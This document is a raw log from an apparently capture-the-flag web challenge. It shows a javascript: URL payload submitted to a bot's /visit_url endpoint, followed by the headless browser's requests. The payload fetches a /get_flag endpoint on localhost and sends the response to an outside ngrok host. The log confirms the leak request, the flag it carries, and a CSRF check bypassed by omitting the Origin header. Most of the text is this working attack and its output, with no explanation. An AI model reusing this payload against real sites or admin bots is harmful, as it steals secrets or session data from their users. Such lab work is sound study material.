 [2025-07-15T10:35:50.145Z] POST /visit_url  Origin=http://127.0.0.1:3000  X-CSRF=15220b185527d329d80c4d3c48573983319e67d4bec9eb1e8603fdef9f13470d
javascript:(async()=>{const r=await fetch('http://127.0.0.1:3000/get_flag');const t=await r.text();(new Image).src='http://4.tcp.eu.ngrok.io:16315/leak?d='+encodeURIComponent(t)})
()
→ CSRF passed
[Puppeteer request] GET http://127.0.0.1:3000/
[2025-07-15T10:35:50.253Z] GET /  Origin=-  X-CSRF=-
[Puppeteer request] GET https://cdn.tailwindcss.com/
[page console] Failed to load resource: net::ERR_FAILED
[Puppeteer request] GET http://127.0.0.1:3000/music.mp3
[2025-07-15T10:35:50.263Z] GET /music.mp3  Origin=-  X-CSRF=-
[Puppeteer request] GET http://127.0.0.1:3000/bg.jpg
[2025-07-15T10:35:50.271Z] GET /bg.jpg  Origin=-  X-CSRF=-
[Puppeteer request] GET http://127.0.0.1:3000/get_flag
[2025-07-15T10:35:52.278Z] GET /get_flag  Origin=-  X-CSRF=-
→ CSRF bypass path: /get_flag with *no* Origin header
[server /get_flag] sent L3AK{temp_flag}
[Puppeteer request] GET http://4.tcp.eu.ngrok.io:16315/leak?d=%7B%22flag%22%3A%22L3AK%7Btemp_flag%7D%22%2C%22message%22%3A%22You%20opened%20the%20right%20door!%22%7D
[2025-07-15T10:35:53.313Z] GET /  Origin=-  X-CSRF=-
[2025-07-15T10:35:53.429Z] GET /bg.jpg  Origin=-  X-CSRF=-